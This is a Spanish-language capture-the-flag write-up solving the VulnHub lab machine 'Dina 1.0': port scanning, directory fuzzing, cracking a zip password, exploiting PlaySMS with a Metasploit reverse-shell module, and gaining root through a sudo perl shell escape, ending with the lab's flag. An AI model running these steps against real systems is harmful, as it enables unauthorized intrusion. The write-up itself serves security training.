Dina 1.0
Hoy resolveremos una de las primeras máquinas que hice, de la plataforma de VulnhHub, la cual ya no recuerdo nada sobre ella. En este caso espero que me resulte mucho más sencilla que entonces… así que vamos a salir de dudas.
Reconocimiento de Puertos
Como siempre, empezaremos averiguando la IP de la máquina víctima y realizando el reconocimiento de puertos con un pequeño script que creé para automatizar este proceso inicial:
❯ sudo ./nmapauto
[*] La IP de la máquina víctima es 192.168.1.137
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-02 14:25 CET
Initiating ARP Ping Scan at 14:25
Scanning 192.168.1.137 [1 port]
Completed ARP Ping Scan at 14:25, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 14:25
Scanning 192.168.1.137 [65535 ports]
Discovered open port 80/tcp on 192.168.1.137
Completed SYN Stealth Scan at 14:25, 2.24s elapsed (65535 total ports)
Nmap scan report for 192.168.1.137
Host is up (0.00016s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:C7:13:00 (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.42 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
[*] Escaneo avanzado de servicios
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-02 14:25 CET
Nmap scan report for 192.168.1.137
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Dina
|_http-server-header: Apache/2.2.22 (Ubuntu)
| http-robots.txt: 5 disallowed entries
|_/ange1 /angel1 /nothing /tmp /uploads
MAC Address: 08:00:27:C7:13:00 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.66 seconds
[*] Escaneo completado, se ha generado el fichero InfoPuertos
Parece que solamente tenemos el puerto 80, así que vamos a ver qué muestra:

Si apretamos el botón nos lleva a un directory listing vacío y en el código no hay nada. Vamos a fuzzear.
Fuzzing
❯ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200 -x php,txt,html -u $ip
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.137
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/02/02 14:27:54 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 286]
/uploads (Status: 301) [Size: 316] [--> http://192.168.1.137/uploads/]
/secure (Status: 301) [Size: 315] [--> http://192.168.1.137/secure/]
/robots (Status: 200) [Size: 102]
/robots.txt (Status: 200) [Size: 102]
/index (Status: 200) [Size: 3618]
/index.html (Status: 200) [Size: 3618]
/tmp (Status: 301) [Size: 312] [--> http://192.168.1.137/tmp/]
/nothing (Status: 301) [Size: 316] [--> http://192.168.1.137/nothing/]
/.html (Status: 403) [Size: 286]
/server-status (Status: 403) [Size: 294]
Progress: 881768 / 882244 (99.95%)
===============================================================
2023/02/02 14:31:34 Finished
===============================================================
Bien, hemos encontrado cosas, si miramos el robots.txt nos sale lo mismo que en el fuzzeo, o sea, nada nuevo:
User-agent: *
Disallow: /ange1
Disallow: /angel1
Disallow: /nothing
Disallow: /tmp
Disallow: /uploads
Esas rutas nos llevan a directory listing vacíos, a excepción de /nothing, que si bien nos aparece:

Realmente en el código…
❯ curl http://192.168.1.137/nothing/
<html>
<head><title>404 NOT FOUND</title></head>
<body>
<!--
#my secret pass
freedom
password
helloworld!
diana
iloveroot
-->
<h1>NOT FOUND</html>
<h3>go back</h3>
</body>
</html>
Si nos fijamos, hay un directorio que no sale en el robots, /secure, el cual nos lleva a un directory listing con un fichero a descargar:

Extramos el fichero backup.zip
❯ 7z x backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_ES.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD Ryzen 5 2600X Six-Core Processor (800F82),ASM,AES-NI)
Scanning the drive for archives:
1 file, 336 bytes (1 KiB)
Extracting archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 336
Enter password (will not be echoed):
ERROR: Wrong password : backup-cred.mp3
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
Brute force
Está protegido por contraseña, así que vamos a crackearla. Extraemos el hash primeramente:
❯ zip2john backup.zip > hash
Y ahora obtenemos la contraseña:
❯ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Cost 1 (HMAC size) is 130 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
freedom (backup.zip/backup-cred.mp3)
1g 0:00:00:00 DONE (2023-02-02 21:00) 4.761g/s 19504p/s 19504c/s 19504C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Descomprimimos el fichero y vemos qué tipo de fichero es:
❯ 7z x backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_ES.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD Ryzen 5 2600X Six-Core Processor (800F82),ASM,AES-NI)
Scanning the drive for archives:
1 file, 336 bytes (1 KiB)
Extracting archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 336
Enter password (will not be echoed):
Everything is Ok
Size: 176
Compressed: 336
❯ file backup-cred.mp3
backup-cred.mp3: ASCII text
Podemos comprobar que es un fichero de texto a pesar de su extensión:
❯ cat backup-cred.mp3
I am not toooo smart in computer .......dat the resoan i always choose easy password...with creds backup file....
uname: touhid
password: ******
url : /SecreTSMSgatwayLogin
Hemos descubierto un directorio secreto, vamos a verlo:
Bien, aquí nos pide login, el cual podemos realizarlo tal y como nos indica la pista con ese usuario y una de las contraseñas que vimos antes, concretamente diana.
Ahora vamos a ejecutar Metasploit y ver qué opciones tenemos:
Aquí quiero aclarar que voy a utilizar el método 0 para hacer uso de los datos obtenidos, pero con el método 1 no haría falta y he comprobado que funciona (pero cuando se creó la máquina no existía).
msf6 > search playsms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/playsms_uploadcsv_exec 2017-05-21 excellent Yes PlaySMS import.php Authenticated CSV File Upload Code Execution
1 exploit/multi/http/playsms_template_injection 2020-02-05 excellent Yes PlaySMS index.php Unauthenticated Template Injection Code Execution
2 exploit/multi/http/playsms_filename_exec 2017-05-21 excellent Yes PlaySMS sendfromfile.php Authenticated "Filename" Field Code Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/playsms_filename_exec
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /SecreTSMSgatwayLogin
targeturi => /SecreTSMSgatwayLogin
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set rhosts 192.168.1.137
rhosts => 192.168.1.137
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set username touhid
username => touhid
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set password diana
password => diana
msf6 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.136:4444
[+] Authentication successful: touhid:diana
[*] Sending stage (39927 bytes) to 192.168.1.137
[*] Meterpreter session 1 opened (192.168.1.136:4444 -> 192.168.1.137:42876) at 2023-02-03 00:30:21 +0100
meterpreter >
Escalada de privilegios
Estamos dentro, vamos a crear una shell interactiva y a por la flag de root.
meterpreter > shell
Process 1880 created.
Channel 0 created.
script /dev/null -c bash
www-data@Dina:/var/www/SecreTSMSgatwayLogin$
Ya con la shell, vamos a mirar la lista de permisos que tenemos para usar privilegios de otro usuario:
www-data@Dina:/var/www/SecreTSMSgatwayLogin$ sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
www-data@Dina:/var/www/SecreTSMSgatwayLogin$
En este caso, si echamos mano de https://gtfobins.github.io/gtfobins/perl/#shell nos hacemos root:
sudo perl -e 'exec "/bin/sh";'
whoami
root
cd /root
ls
flag.txt
cat flag.txt
________ _________
\________\--------___ ___ ____----------/_________/
\_______\----\\\\\\ //_ _ \\ //////-------/________/
\______\----\\|| (( ~|~ ))) ||//------/________/
\_____\---\\ ((\ = / ))) //----/_____/
\____\--\_))) \ _)))---/____/
\__/ ((( (((_/
| -))) - ))
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........
FLAG : 22d06624cd604a0626eb5a2992a6f2e6
Pues con esto finalizamos la máquina, nos vemos en la siguiente entrada.